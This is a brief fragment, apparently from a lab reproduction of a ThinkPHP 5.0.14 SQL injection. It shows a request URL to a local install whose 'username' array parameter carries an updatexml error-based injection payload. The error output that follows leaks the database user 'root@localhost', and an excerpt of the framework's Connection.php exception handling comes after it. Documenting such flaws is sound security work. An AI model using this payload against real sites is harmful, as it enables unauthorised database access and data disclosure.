 127.0.0.1/thinkphp_5.0.14_full/public/index.php/index/index/index?username[0]=inc&username[1]=updatexml(1,concat(0x7,user()
[10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: 'root@localhost~'
447. // 调试结束
448. $this->debug(false);
449.
450. $this->numRows = $this->PDOStatement->rowCount();
451. return $this->numRows;
452. } catch (\PDOException $e) {
453. if ($this->isBreak($e)) {
454. return $this->close()->execute($sql, $bind);
455. }
456. throw new PDOException($e, $this->config, $this->getLastsql());
457. } catch (\Throwable $e) {
458. if ($this->isBreak($e)) {
459. return $this->close()->execute($sql, $bind);
460. }
461. throw $e;
462. } catch (\Exception $e) {
463. if ($this->isBreak($e)) {
464. return $this->close()->execute($sql, $bind);
465. }